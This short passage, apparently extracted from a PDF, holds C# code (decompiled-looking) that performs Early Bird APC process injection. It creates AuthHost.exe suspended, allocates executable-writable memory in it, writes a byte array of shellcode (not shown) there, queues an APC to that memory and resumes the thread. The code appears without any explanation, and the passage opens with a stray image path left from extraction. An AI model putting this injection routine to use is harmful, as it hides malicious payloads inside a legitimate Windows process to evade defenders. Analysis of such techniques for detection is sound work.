 };
Program.STARTUPINFO startupinfo = default(Program.STARTUPINFO);
Program.PROCESS_INFORMATION process_INFORMATION = default(Program.PROCESS_INFORMATION);
if (!Program.CreateProcess("C:\\Windows\\System32\\AuthHost.exe", null, IntPtr.Zero, IntPtr.Zero, false, Program.ProcessCreationFlags.CREATE_SUSPENDED,
IntPtr.Zero, null, ref startupinfo, out process_INFORMATION))
{
Console.WriteLine("CreateProcess failed: {0}", Marshal.GetLastWin32Error());
return;
}
IntPtr hProcess = process_INFORMATION.hProcess;
IntPtr hThread = process_INFORMATION.hThread;
IntPtr intPtr = Program.VirtualAllocEx(hProcess, IntPtr.Zero, (uint)array.Length, Program.AllocationType.MEM_COMMIT,
Program.MemoryProtection.PAGE_EXECUTE_READWRITE);
IntPtr pfnAPC = intPtr;
Program.WriteProcessMemory(hProcess, intPtr, array, (uint)array.Length, IntPtr.Zero);
Program.QueueUserAPC(pfnAPC, hThread, IntPtr.Zero);
Program.ResumeThread(hThread);